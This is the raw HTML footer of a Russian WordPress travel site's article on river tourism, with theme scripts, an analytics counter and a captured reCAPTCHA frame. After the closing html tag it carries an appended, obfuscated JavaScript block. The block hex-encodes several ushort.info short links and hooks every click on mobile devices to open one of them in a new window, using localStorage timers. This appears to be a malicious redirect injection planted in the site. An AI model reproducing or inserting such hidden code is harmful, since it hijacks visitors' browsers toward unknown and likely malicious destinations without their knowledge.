				<a href="https://www.facebook.com/sharer.php?u=https://oasis-turs.ru/rechnoj-turizm-osobennosti/" rel="external noopener" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=%D0%A7%D1%82%D0%BE%20%D0%BE%D0%B6%D0%B8%D0%B4%D0%B0%D0%B5%D1%82%20%D1%80%D0%B5%D1%87%D0%BD%D0%BE%D0%B9%20%D1%82%D1%83%D1%80%D0%B8%D0%B7%D0%BC%20%D0%B2%C2%A0%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%3F&#038;url=https://oasis-turs.ru/rechnoj-turizm-osobennosti/" rel="external noopener" target="_blank" class="twitter-share-btn"><span class="fa fa-twitter"></span> <span class="screen-reader-text">Twitter</span></a><a href="https://api.whatsapp.com/send?text=%D0%A7%D1%82%D0%BE%20%D0%BE%D0%B6%D0%B8%D0%B4%D0%B0%D0%B5%D1%82%20%D1%80%D0%B5%D1%87%D0%BD%D0%BE%D0%B9%20%D1%82%D1%83%D1%80%D0%B8%D0%B7%D0%BC%20%D0%B2%C2%A0%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%3F%20https://oasis-turs.ru/rechnoj-turizm-osobennosti/" rel="external noopener" target="_blank" class="whatsapp-share-btn"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span></a><a href="https://telegram.me/share/url?url=https://oasis-turs.ru/rechnoj-turizm-osobennosti/&text=%D0%A7%D1%82%D0%BE%20%D0%BE%D0%B6%D0%B8%D0%B4%D0%B0%D0%B5%D1%82%20%D1%80%D0%B5%D1%87%D0%BD%D0%BE%D0%B9%20%D1%82%D1%83%D1%80%D0%B8%D0%B7%D0%BC%20%D0%B2%C2%A0%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%3F" rel="external noopener" target="_blank" class="telegram-share-btn"><span class="fa fa-paper-plane"></span> <span class="screen-reader-text">Telegram</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		<div class="mobile-share-buttons-spacer"></div>

<footer id="colophon" class="site-info" role="contentinfo">
	
		 <style type="text/css">
   body {
    font-size: ; /* Размер текста */
	
   }
   
   table {
    width: 100%; /* Ширина таблицы */
   }
   td { padding: 25px; }
   td.col1 { background: black; color: white; 
   
  </style>	
					 <td class="col1"><center>	
	
	





	
<!--LiveInternet counter--><script>
new Image().src = "//counter.yadro.ru/hit;novie50?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->


</center>

	</td>
	
	</footer>


		</div><!-- #tie-wrapper /-->

		

	<aside class="side-aside normal-side tie-aside-effect dark-skin dark-widgetized-area is-fullwidth" aria-label="Secondary Sidebar">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->

			<div id="mobile-container">

				
				<div id="mobile-menu" class="hide-menu-icons">

					
				</div><!-- #mobile-menu /-->

				<div class="mobile-social-search">
											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://oasis-turs.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>						</div><!-- #mobile-search /-->
										</div><!-- #mobile-social-search /-->

			</div><!-- #mobile-container /-->


			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-wrap" class="tie-popup">

		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="container">
			<div class="popup-search-wrap-inner">
				<div class="tie-row">
					<div id="pop-up-live-search" class="tie-col-md-12 live-search-parent" data-skin="live-search-popup" aria-label="Search">
						<form method="get" id="tie-popup-search-form" action="https://oasis-turs.ru//">
							<input id="tie-popup-search-input" class="is-ajax-search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button id="tie-popup-search-submit" type="submit">
								<span class="fa fa-search" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
					</div><!-- .tie-col-md-12 /-->
				</div><!-- .tie-row /-->
			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .container /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type="text/javascript" src="https://oasis-turs.ru/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://oasis-turs.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://oasis-turs.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/oasis-turs.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://oasis-turs.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld4psAoAAAAAD6bolo2DRA6X72P9Imrs9vuTWjT&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://oasis-turs.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld4psAoAAAAAD6bolo2DRA6X72P9Imrs9vuTWjT",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://oasis-turs.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/oasis-turs.ru\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"true","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"","lang_no_results":"Nothing Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oasis-turs.ru/wp-content/themes/jannah/assets/js/scripts.min.js?ver=4.6.2" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://oasis-turs.ru/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=4.6.2" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://oasis-turs.ru/wp-content/themes/jannah/assets/js/desktop.min.js?ver=4.6.2" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://oasis-turs.ru/wp-content/themes/jannah/assets/js/live-search.js?ver=4.6.2" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://oasis-turs.ru/wp-content/themes/jannah/assets/js/single.min.js?ver=4.6.2" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://oasis-turs.ru/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>




















</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld4psAoAAAAAD6bolo2DRA6X72P9Imrs9vuTWjT&co=aHR0cHM6Ly9vYXNpcy10dXJzLnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sbhsvflxisi
body_size: 48670
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
